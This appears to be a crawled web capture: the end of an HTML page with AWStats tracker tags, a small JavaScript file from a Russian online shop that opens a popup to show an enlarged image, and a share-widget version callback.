<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768414619587110
body_size: 396
content:
cb__utl_cb_share_1768414619587110('1ea92d09c43527572b24fe052f11127b');